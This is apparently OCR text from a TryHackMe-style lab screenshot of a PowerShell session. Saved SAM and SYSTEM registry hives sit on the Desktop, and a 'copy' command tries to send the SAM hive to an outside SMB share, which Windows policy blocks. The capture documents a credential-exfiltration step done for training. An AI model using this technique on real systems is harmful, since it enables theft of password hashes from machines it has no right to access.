 File Machine View Input Devices Help
Applications Places Remmina Oct 25 08:07
10.10.137.224
10.10.137.224
Recycle Bin
Google Chrome
system-reg
sam-reg
Select Administrator: Windows PowerShell
d-r--- 6/1/2022 2:31 PM Favorites
d-r--- 6/1/2022 2:31 PM Links
d--hsl 6/1/2022 2:31 PM Local Settings
d-r--- 6/1/2022 2:31 PM Music
d--hsl 6/1/2022 2:31 PM My Documents
d--hsl 6/1/2022 2:31 PM NetHood
d-r--- 6/1/2022 2:31 PM Pictures
d--hsl 6/1/2022 2:31 PM PrintHood
d--hsl 6/1/2022 2:31 PM Recent
d-r--- 6/1/2022 2:31 PM Saved Games
d-r--- 6/1/2022 2:31 PM Searches
d--hsl 6/1/2022 2:31 PM SendTo
d--hsl 6/1/2022 2:31 PM Start Menu
d--hsl 6/1/2022 2:31 PM Templates
d-r--- 6/1/2022 2:31 PM Videos
-a-h-- 6/13/2022 9:40 AM 1048576 NTUSER.DAT
-a-hs- 6/1/2022 2:31 PM 49152 ntuser.dat.LOG1
-a-hs- 6/1/2022 2:31 PM 290816 ntuser.dat.LOG2
-a-hs- 6/3/2022 8:28 AM 65536 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TM.blf
-a-hs- 6/1/2022 2:31 PM 524288 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000001.regtrans-ms
-a-hs- 6/1/2022 2:31 PM 524288 NTUSER.DAT{a057f24c-e827-11e8-81c0-0a917f905606}.TMContainer00000000000000000002.regtrans-ms
---hs- 11/14/2018 4:17 PM 20 ntuser.ini
PS C:\Users\thm> cd .\Desktop\
PS C:\Users\thm\Desktop> ls -Force
Directory: C:\Users\thm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/1/2022 2:31 PM 282 desktop.ini
-a---- 10/25/2022 12:03 PM 53248 sam-reg
-a---- 10/25/2022 12:03 PM 20570112 system-reg
PS C:\Users\thm\Desktop> copy .\sam-reg //10.13.2.12/share
copy : You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe
or malicious devices on the network.
At line:1 char:1
+ copy .\sam-reg //10.13.2.12/share
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Copy-Item], IOException
+ FullyQualifiedErrorId : System.IO.IOException,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\thm\Desktop>